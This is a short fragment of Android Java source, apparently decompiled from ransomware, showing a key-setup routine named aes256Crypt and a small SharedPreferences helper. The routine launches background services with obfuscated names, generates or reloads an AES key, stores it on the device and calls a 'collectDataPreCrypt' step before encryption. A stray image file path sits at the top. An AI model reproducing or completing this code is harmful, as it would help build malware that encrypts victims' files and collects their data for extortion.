 private void aes256Crypt() {
TinyDB tb = new TinyDB(getApplicationContext());
String param = "crypt_key";
String check_key = tb.getString(param);
boolean processed = tb.getBoolean("processed");
if (!processed) {
if (VERSION.SDK_INT <= 17) {
startService(new Intent(getApplicationContext(), a4.class));
} else {
startService(new Intent(getApplicationContext(), a56.class));
}
}
if (check_key == "") {
try {
yourKey = generateKey(cryptex.seedKeyLock(128, false).toCharArray(), generateSalt().toString().getBytes());
tb.putString(param, cryptex.bytesToHex(yourKey.getEncoded()));
} catch (NoSuchAlgorithmException e) {
e.printStackTrace();
} catch (InvalidKeySpecException e2) {
e2.printStackTrace();
}
} else {
byte[] init = cryptex.hexStringToByteArray(check_key);
yourKey = new SecretKeySpec(init, 0, init.length, "AES");
}
if (!processed) {
cryptex.collectDataPreCrypt(yourKey.getEncoded());
}
}
public void putString(String key, String value) {
checkForNullKey(key);
checkForNullValue(value);
this.preferences.edit().putString(key, value).apply();
}
private SharedPreferences preferences;
public TinyDB(Context appContext) {
this.preferences = PreferenceManager.getDefaultSharedPreferences(appContext);
}